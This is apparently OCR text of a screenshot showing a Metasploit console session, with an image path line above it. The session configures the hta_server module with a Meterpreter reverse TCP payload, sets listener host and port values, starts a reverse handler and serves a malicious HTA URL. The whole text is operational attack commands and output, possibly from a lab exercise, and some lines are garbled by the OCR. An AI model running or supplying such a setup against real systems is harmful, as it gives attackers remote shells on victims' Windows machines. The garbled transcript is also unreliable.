 msf6 > use windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set payload windows/meterpreter/reve
se_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set lhost
lhost => 10.0.2.15
msf6 exploit(windows/misc/hta_server) > set srvhost 10.0.2.15
srvhost => 10.0.2.15
msf6 exploit(windows/misc/hta_server) > set lport 4444
lport => 4444
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://10.0.2.15:8080/
pJCSWTOxMAeSfy.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) >